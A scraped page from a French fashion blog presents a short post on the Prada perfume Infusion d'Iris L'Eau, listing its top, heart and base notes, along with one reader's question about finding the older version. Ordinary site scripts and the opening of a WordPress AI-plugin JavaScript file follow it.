        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-21847 single-format-standard wp-embed-responsive wp-theme-mts_schema main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-21847" class="g post post-21847 type-post status-publish format-standard hentry category-cosmetiques-2 tag-prada">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.mode-et-femme.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
				      itemtype="https://schema.org/ListItem"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/" itemprop="item"><span itemprop="name">Cosmétiques</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Parfum Infusion d’Iris L’Eau de Prada</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Parfum Infusion d’Iris L’Eau de Prada</h1>
																<div class="post-info">
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.mode-et-femme.com/category/cosmetiques-2/" title="View all posts in Cosmétiques">Cosmétiques</a></span>
								<span class="thecomment"><i class="fa fa-comments"></i> <a href="https://www.mode-et-femme.com/parfum-infusion-d-iris-l-eau-de-prada/#comments" itemprop="interactionCount">Un commentaire</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<p>Le <strong>parfum Infusion d’Iris L’Eau de Prada</strong> est un parfum floral idéal pour l&rsquo;été 2013.</p>
<p>Ce parfum pour femme rappelle la fusion de l’iris et du laurier dans les jardins de Toscane.</p>
<p>Un parfum frais aux senteurs printanières qui garde le flacon prestigieux des luxueuses parfumeries d’antan à la fraîcheur de l’iris.</p>
<p>Note de tête <strong>Infusion d’Iris L’Eau de Prada</strong> : Menthe, Néroli.</p>
<p>Note de cœur <strong>Infusion d’Iris L’Eau de Prada</strong> : Laurier, Iris, Rose, Muguet, Fleur d’Oranger.</p>
<p>Note de fond <strong>Infusion d’Iris L’Eau de Prada</strong> : Musc Blanc, Notes Boisées, Vanille.</p>
<p>Un parfum Prada à découvrir rapidement!</p>
<p><a href="https://www.mode-et-femme.com/wp-content/uploads/Infusion-d-Iris-L-Eau-Prada.jpg"><img title="Infusion-d-Iris-L-Eau-Prada | Mode et femme" fetchpriority="high" decoding="async"  class="aligncenter size-full wp-image-21848" alt="Infusion-d-Iris-L-Eau-Prada" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="https://www.mode-et-femme.com/wp-content/uploads/Infusion-d-Iris-L-Eau-Prada.jpg" width="480" height="467" /></a></p>
<p>&nbsp;</p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.mode-et-femme.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '21847'});
			});
			</script>												</div>

												<div class="shareit bottom circular">				<!--WhatsApp -->
				<span class="custom-share-item whatsapp">
					<a href="https://wa.me/?text=Parfum Infusion d’Iris L’Eau de Prada https%3A%2F%2Fwww.mode-et-femme.com%2Fparfum-infusion-d-iris-l-eau-de-prada%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-whatsapp"></i></span><span class="social-text">WhatsApp</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.mode-et-femme.com%2Fparfum-infusion-d-iris-l-eau-de-prada%2F&p[images][0]=&p[title]=Parfum%20Infusion%20d%E2%80%99Iris%20L%E2%80%99Eau%20de%20Prada&u=https%3A%2F%2Fwww.mode-et-femme.com%2Fparfum-infusion-d-iris-l-eau-de-prada%2F&t=Parfum%20Infusion%20d%E2%80%99Iris%20L%E2%80%99Eau%20de%20Prada" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.mode-et-femme.com%2Fparfum-infusion-d-iris-l-eau-de-prada%2F&text=Parfum Infusion d’Iris L’Eau de Prada&url=https%3A%2F%2Fwww.mode-et-femme.com%2Fparfum-infusion-d-iris-l-eau-de-prada%2F&via=modeandfashion" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
																</div><!--.g post-->
							<div id="comments">
		<h4 class="total-comments">1 commentaire/question sur Parfum Infusion d’Iris L’Eau de Prada</h4>

		<ol class="commentlist">
					<li class="comment even thread-even depth-1" id="li-comment-107783">
								<div id="comment-107783" itemscope itemtype="http://schema.org/UserComments">
						<div class="comment-author vcard">
														<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">BENA Evelyne</span></span>															<span class="ago">8 septembre 2016</span>
														<span class="comment-meta">
															</span>
						</div>
												<div class="commentmetadata">
							<div class="commenttext" itemprop="commentText">
								<p>bonjour,<br />
Je suis fidèle à infusion d&rsquo;iris de Prada, mais il se trouve que maintenant dans sa nouvelle version (bouchon vert) je l&rsquo;aime moins que l&rsquo;ancien celui au bouchon rose comme sur votre photo, mais dans les grandes enseignes il m&rsquo;est impossible d&rsquo;en trouver.<br />
Pouvez-vous me renseigner où je puis en trouver.<br />
Je vous remercie de votre réponse</p>
							</div>
							<div class="reply">
								<a rel="nofollow" class="comment-reply-link" href="#comment-107783" data-commentid="107783" data-postid="21847" data-belowelement="comment-107783" data-respondelement="respond" data-replyto="Répondre à BENA Evelyne" aria-label="Répondre à BENA Evelyne">Répondre</a>							</div>
						</div>
					</div>
					</li><!-- #comment-## -->
		</ol>
	</div>

	<div id="commentsAdd">
        <div id="respond" class="box m-t-6">
            <span class="title"> A propos de Parfum Infusion d’Iris L’Eau de Prada</span>
            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Commentez ou posez votre question <small><a rel="nofollow" id="cancel-comment-reply-link" href="/parfum-infusion-d-iris-l-eau-de-prada/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.mode-et-femme.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Texte de votre question ou commentaire"></textarea></p><p class="comment-form-author"><input id="author" name="author" aria-required="true" placeholder="Nom*" size="35"></input></p>
<p class="comment-form-email"><input id="email" name="email" aria-required="true" placeholder="Email*" size="35"></input></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website" size="35"></input></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commentez ou posez votre question" /> <input type='hidden' name='comment_post_ID' value='21847' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4cf7d863d5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="211"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur comment les données de vos commentaires sont utilisées</a>.</p>		</div>

	</div>
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-article" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-3" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.mode-et-femme.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Chercher sur le site"  />
		<button id="search-image" class="sbutton" type="submit" value="Chercher">Chercher</button>
	</fieldset>
</form>
</div><div id="mts_related_posts_widget-2" class="widget widget_mts_related_posts_widget horizontal-small"><h3>Voir aussi</h3><ul class="related-posts-widget">				<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/parfum-dahlia-noir-l-eau-de-givenchy/" title="Parfum Dahlia Noir L’Eau de Givenchy">Parfum Dahlia Noir L’Eau de Givenchy</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/parfum-blanc-de-courreges/" title="Parfum Blanc de Courrèges">Parfum Blanc de Courrèges</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/maquillage-making-pretty-m-a-c/" title="Maquillage Making Pretty M.A.C">Maquillage Making Pretty M.A.C</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/dream-fresh-bb-de-gemey/" title="Dream fresh BB de Gemey">Dream fresh BB de Gemey</a>
							</div>
																				</div>
					</div>
				</div></li>							<li class="post-box horizontal-small horizontal-container no-thumb"><div class="horizontal-container-inner">										<div class="post-data">
						<div class="post-data-container">
							<div class="post-title">
								<a href="https://www.mode-et-femme.com/soins-de-beaute-bio-a-lorientale/" title="Soins de beauté Bio à l&rsquo;Orientale">Soins de beauté Bio à l&rsquo;Orientale</a>
							</div>
																				</div>
					</div>
				</div></li>			</ul>
</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://institutlaugier.com/">formation rehaussement de cils</a>
<br />
<a target="_blank" href="https://www.amazon.fr/b?_encoding=UTF8&tag=192109b-21&linkCode=ur2&linkId=a0e75ca7e3746a31093d1d6c61c9e7d1&camp=1642&creative=6746&node=436559031">La mode à bon prix</a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.mode-et-femme.com/" title=" ">Mode et femme</a> Copyright &copy; 2026.</span>
		<div class="to-top">contact@mode-et-femme.com</a> I <a href="https://www.mode-et-femme.com/plan/"> Articles</a>  I <a href="https://www.mode-et-femme.com/a-propos/" rel="nofollow"> A propos</a> I  Réalisé par <a href="http://www.tubbydev.com/" rel="nofollow">Tubbydev</a> 
&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
		<!--start footer code-->
		<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=7728685; 
var sc_invisible=1; 
var sc_security="ba052ffe"; 
var sc_https=1; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost +
"statcounter.com/counter/counter.js'></"+"script>");</script>

<!-- End of StatCounter Code for Default Guide -->	<!--end footer code-->
	            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_schema/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://www.mode-et-femme.com/wp-admin/admin-ajax.php","search_nonce":"7c6e7b0a4a","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"1","desktop_sticky":"0","mobile_sticky":"0"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.mode-et-femme.com/wp-content/themes/mts_schema/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"1","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//# sourceURL=eucookielaw-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/js/scripts.js" id="eucookielaw-scripts-js"></script>
<script defer type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mode-et-femme.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mode-et-femme.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js
body_size: 35963
content:
var resetFeedbackButtons = function() {
    document.getElementById('wpaicg-prompt-thumbs_up').disabled = false;
    document.getElementById('wpaicg-prompt-thumbs_up').style.display = 'inline-block';
    document.getElementById('wpaicg-prompt-thumbs_down').disabled = false;
    document.getElementById('wpaicg-prompt-thumbs_down').style.display = 'inline-block';
};
var wpaicgPlayGround = {
    init: function(){
        var wpaicg_PlayGround = this;
        var wpaicgFormsShortcode = document.getElementsByClassName('wpaicg-playground-shortcode');
        var wpaicgClearButtons = document.getElementsByClassName('wpaicg-prompt-clear');
        var wpaicgStopButtons = document.getElementsByClassName('wpaicg-prompt-stop-generate');
        var wpaicgSaveButtons = document.getElementsByClassName('wpaicg-prompt-save-draft');
        var wpaicgDownloadButtons = document.getElementsByClassName('wpaicg-prompt-download');
        var wpaicgCopyButtons = document.getElementsByClassName('wpaicg-prompt-copy_button');
        var wpaicgThumbsUpButtons = document.getElementsByClassName('wpaicg-prompt-thumbs_up');
        var wpaicgThumbsDownButtons = document.getElementsByClassName('wpaicg-prompt-thumbs_down');

        if(wpaicgDownloadButtons && wpaicgDownloadButtons.length){
            for(var i=0;i < wpaicgDownloadButtons.length;i++) {
                var wpaicgDownloadButton = wpaicgDownloadButtons[i];
                wpaicgDownloadButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgDownloadButton = e.currentTarget;
                    var wpaicgForm = wpaicgDownloadButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var currentContent = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);
                    // Replace &nbsp; with space
                    currentContent = currentContent.replace(/&nbsp;/g, ' ');
                    var element = document.createElement('a');
                    currentContent = currentContent.replace(/<br>/g,"\n");
                    currentContent = currentContent.replace(/<br \/>/g,"\n");
                    element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(currentContent));
                    element.setAttribute('download', 'response.txt');

                    element.style.display = 'none';
                    document.body.appendChild(element);

                    element.click();

                    document.body.removeChild(element);
                });
            }
        }
        if(wpaicgCopyButtons && wpaicgCopyButtons.length){
            for(var i=0; i < wpaicgCopyButtons.length; i++){
                var wpaicgCopyButton = wpaicgCopyButtons[i];
                wpaicgCopyButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgCopyButton = e.currentTarget;
                    var originalText = wpaicgCopyButton.textContent;  // Store the original text
                    wpaicgCopyButton.textContent = "👍"; 
                    setTimeout(function() {
                        wpaicgCopyButton.textContent = originalText;  // Restore the original text after 2 seconds
                    }, 2000);
                    
                    var wpaicgForm = wpaicgCopyButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var responseText = wpaicgPlayGround.getContent(wpaicgFormData.response, formID);

                    // Replace &nbsp; with space
                    responseText = responseText.replace(/&nbsp;/g, ' ');

                    // Replace single occurrences of <br> or <br /> with a newline
                    responseText = responseText.replace(/<br\s*\/?>/g, '\r\n');

                    // Replace double occurrences of <br><br> or <br /><br /> with double newline
                    responseText = responseText.replace(/\r\n\r\n/g, '\r\n\r\n');

                    
                    // Copy responseText to clipboard
                    navigator.clipboard.writeText(responseText).then(function() {
                        console.log('Text successfully copied to clipboard');
                    }).catch(function(err) {
                        console.error('Unable to copy text to clipboard', err);
                    });
                });
            }
        }
        
        if(wpaicgClearButtons && wpaicgClearButtons.length){
            for(var i=0;i < wpaicgClearButtons.length;i++){
                var wpaicgClearButton = wpaicgClearButtons[i];
                wpaicgClearButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgClearButton = e.currentTarget;
                    var wpaicgForm = wpaicgClearButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');
                    wpaicgSaveResult.style.display = 'none';
                });
            }
        }
        if(wpaicgStopButtons && wpaicgStopButtons.length){
            for(var i=0;i < wpaicgStopButtons.length;i++){
                var wpaicgStopButton = wpaicgStopButtons[i];
                wpaicgStopButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgStopButton = e.currentTarget;
                    var wpaicgForm = wpaicgStopButton.closest('.wpaicg-prompt-form');
                    var eventID = wpaicgStopButton.getAttribute('data-event');
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    var wpaicgGenerateBtn = wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];
                    wpaicg_PlayGround.eventClose(eventID,wpaicgStopButton,wpaicgSaveResult,wpaicgGenerateBtn);
                });
            }
        }
        if(wpaicgSaveButtons && wpaicgSaveButtons.length){
            for(var i=0;i < wpaicgSaveButtons.length;i++){
                var wpaicgSaveButton = wpaicgSaveButtons[i];
                wpaicgSaveButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgSaveButton = e.currentTarget;
                    var wpaicgForm = wpaicgSaveButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var title = wpaicgForm.getElementsByClassName('wpaicg-prompt-post_title')[0].value;
                    var content = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);
                    if (title === '') {
                        alert('Please insert title');
                    } else if (content === '') {
                        alert('Please wait generate content')
                    } else {
                        const xhttp = new XMLHttpRequest();
                        xhttp.open('POST', wpaicgFormData.ajax);
                        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                        var encodedContent = encodeURIComponent(content);
                        xhttp.send('action=wpaicg_save_draft_post_extra&title=' + title + '&content=' + encodedContent+'&save_source=promptbase&nonce='+wpaicgFormData.ajax_nonce);
                        wpaicg_PlayGround.loading.add(wpaicgSaveButton);
                        xhttp.onreadystatechange = function (oEvent) {
                            if (xhttp.readyState === 4) {
                                wpaicg_PlayGround.loading.remove(wpaicgSaveButton);
                                if (xhttp.status === 200) {
                                    var wpaicg_response = this.responseText;
                                    wpaicg_response = JSON.parse(wpaicg_response);
                                    if (wpaicg_response.status === 'success') {
                                        window.location.href = wpaicgFormData.post+'?post=' + wpaicg_response.id + '&action=edit';
                                    } else {
                                        alert(wpaicg_response.msg);
                                    }
                                } else {
                                    alert('Something went wrong');
                                }
                            }
                        }
                    }
                });
            }
        }
        if(wpaicgFormsShortcode && wpaicgFormsShortcode.length){
            for(var i = 0;i< wpaicgFormsShortcode.length;i++){
                var wpaicgFormShortcode =  wpaicgFormsShortcode[i];
                var wpaicgForm = wpaicgFormShortcode.getElementsByClassName('wpaicg-prompt-form')[0];
                wpaicgForm.addEventListener('submit', function (e) {
                    e.preventDefault();

                    var wpaicgForm = e.currentTarget;
                    var formID = wpaicgForm.getAttribute('data-id');

                    var formSource = wpaicgForm.getAttribute('data-source');
                    var wpaicgFormData = window['wpaicgForm'+formID];

                    if (wpaicgFormData && wpaicgFormData.feedback_buttons === 'yes') {
                        resetFeedbackButtons();
                    }
                    var wpaicgMaxToken = wpaicgForm.getElementsByClassName('wpaicg-prompt-max_tokens')[0];
                    var wpaicgTemperature = wpaicgForm.getElementsByClassName('wpaicg-prompt-temperature')[0];
                    var wpaicgTopP = wpaicgForm.getElementsByClassName('wpaicg-prompt-top_p')[0];
                    var wpaicgBestOf = wpaicgForm.getElementsByClassName('wpaicg-prompt-best_of')[0];
